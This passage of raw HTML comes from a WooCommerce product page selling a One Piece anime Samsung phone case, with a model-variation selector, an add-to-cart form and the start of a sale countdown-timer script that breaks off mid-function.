600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1307502823-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:18265,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;27655881-for-samsung-note-10-010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13149,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_material">Material</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_material" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_material"><div class="adsw-attribute-option"><span class="meta-item-img sku-set " data-value="for-note-10-lite" data-image_id="18265" title="for Note 10 Lite"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Note 10 Lite" title="for Note 10 Lite" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-note-10-plus" data-image_id="18265" title="for Note 10 Plus"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Note 10 Plus" title="for Note 10 Plus" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-a50" data-image_id="18265" title="for Samsung A50"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung A50" title="for Samsung A50" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-a70" data-image_id="18265" title="for Samsung A70"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung A70" title="for Samsung A70" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-note-10" data-image_id="18265" title="for Samsung Note 10"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung Note 10" title="for Samsung Note 10" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s10-5g" data-image_id="18265" title="for Samsung S10 5G"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S10 5G" title="for Samsung S10 5G" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s10-lite" data-image_id="18265" title="for Samsung S10 Lite"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S10 Lite" title="for Samsung S10 Lite" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s10-plus" data-image_id="18265" title="for Samsung S10 Plus"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S10 Plus" title="for Samsung S10 Plus" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s106-1" data-image_id="18265" title="for Samsung S10(6.1)"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S10(6.1)" title="for Samsung S10(6.1)" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s10e" data-image_id="18265" title="for Samsung S10e"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S10e" title="for Samsung S10e" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s20" data-image_id="18265" title="for Samsung S20"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S20" title="for Samsung S20" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s20-plus" data-image_id="18265" title="for Samsung S20 Plus"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S20 Plus" title="for Samsung S20 Plus" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s20ultra" data-image_id="18265" title="for Samsung S20Ultra"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="for Samsung S20Ultra" title="for Samsung S20Ultra" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s8" data-image_id="18265" title="For Samsung S8"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="For Samsung S8" title="For Samsung S8" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s8-plus" data-image_id="18265" title="For Samsung S8 Plus"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="For Samsung S8 Plus" title="For Samsung S8 Plus" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s9" data-image_id="18265" title="For SamSung S9"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="For SamSung S9" title="For SamSung S9" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span><span class="meta-item-img sku-set " data-value="for-samsung-s9-plus" data-image_id="18265" title="For SamSung S9 Plus"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="For SamSung S9 Plus" title="For SamSung S9 Plus" style="" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" /></i></span></div><select id="pa_material" class="" name="attribute_pa_material" data-attribute_name="attribute_pa_material" style="display:none"><option value="">Choose an option</option><option value="for-note-10-lite" >for Note 10 Lite</option><option value="for-note-10-plus" >for Note 10 Plus</option><option value="for-samsung-a50" >for Samsung A50</option><option value="for-samsung-a70" >for Samsung A70</option><option value="for-samsung-note-10" >for Samsung Note 10</option><option value="for-samsung-s10-5g" >for Samsung S10 5G</option><option value="for-samsung-s10-lite" >for Samsung S10 Lite</option><option value="for-samsung-s10-plus" >for Samsung S10 Plus</option><option value="for-samsung-s106-1" >for Samsung S10(6.1)</option><option value="for-samsung-s10e" >for Samsung S10e</option><option value="for-samsung-s20" >for Samsung S20</option><option value="for-samsung-s20-plus" >for Samsung S20 Plus</option><option value="for-samsung-s20ultra" >for Samsung S20Ultra</option><option value="for-samsung-s8" >For Samsung S8</option><option value="for-samsung-s8-plus" >For Samsung S8 Plus</option><option value="for-samsung-s9" >For SamSung S9</option><option value="for-samsung-s9-plus" >For SamSung S9 Plus</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_material">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Note 10 Lite"
                                 data-attribute_value="for-note-10-lite">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Note 10 Lite					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Note 10 Lite">
                                    <span>
                                        for Note 10 Lite                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Note 10 Plus"
                                 data-attribute_value="for-note-10-plus">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Note 10 Plus					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Note 10 Plus">
                                    <span>
                                        for Note 10 Plus                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung A50"
                                 data-attribute_value="for-samsung-a50">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung A50					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung A50">
                                    <span>
                                        for Samsung A50                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung A70"
                                 data-attribute_value="for-samsung-a70">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung A70					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung A70">
                                    <span>
                                        for Samsung A70                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung Note 10"
                                 data-attribute_value="for-samsung-note-10">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung Note 10					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung Note 10">
                                    <span>
                                        for Samsung Note 10                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S10 5G"
                                 data-attribute_value="for-samsung-s10-5g">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S10 5G					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S10 5G">
                                    <span>
                                        for Samsung S10 5G                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S10 Lite"
                                 data-attribute_value="for-samsung-s10-lite">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S10 Lite					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S10 Lite">
                                    <span>
                                        for Samsung S10 Lite                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S10 Plus"
                                 data-attribute_value="for-samsung-s10-plus">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S10 Plus					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S10 Plus">
                                    <span>
                                        for Samsung S10 Plus                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S10(6.1)"
                                 data-attribute_value="for-samsung-s106-1">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S10(6.1)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S10(6.1)">
                                    <span>
                                        for Samsung S10(6.1)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S10e"
                                 data-attribute_value="for-samsung-s10e">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S10e					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S10e">
                                    <span>
                                        for Samsung S10e                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S20"
                                 data-attribute_value="for-samsung-s20">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S20					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S20">
                                    <span>
                                        for Samsung S20                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S20 Plus"
                                 data-attribute_value="for-samsung-s20-plus">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S20 Plus					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S20 Plus">
                                    <span>
                                        for Samsung S20 Plus                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="for Samsung S20Ultra"
                                 data-attribute_value="for-samsung-s20ultra">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            for Samsung S20Ultra					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="for Samsung S20Ultra">
                                    <span>
                                        for Samsung S20Ultra                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="For Samsung S8"
                                 data-attribute_value="for-samsung-s8">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            For Samsung S8					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="For Samsung S8">
                                    <span>
                                        For Samsung S8                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="For Samsung S8 Plus"
                                 data-attribute_value="for-samsung-s8-plus">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            For Samsung S8 Plus					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="For Samsung S8 Plus">
                                    <span>
                                        For Samsung S8 Plus                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="For SamSung S9"
                                 data-attribute_value="for-samsung-s9">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            For SamSung S9					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="For SamSung S9">
                                    <span>
                                        For SamSung S9                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="For SamSung S9 Plus"
                                 data-attribute_value="for-samsung-s9-plus">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            For SamSung S9 Plus					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="For SamSung S9 Plus">
                                    <span>
                                        For SamSung S9 Plus                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695cf09cf0b1e">One Piece anime Samsung Case  -  Thousand Sunny official merch quantity</label>
	<input
		type="number"
				id="quantity_695cf09cf0b1e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13132" />
	<input type="hidden" name="product_id" value="13132" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
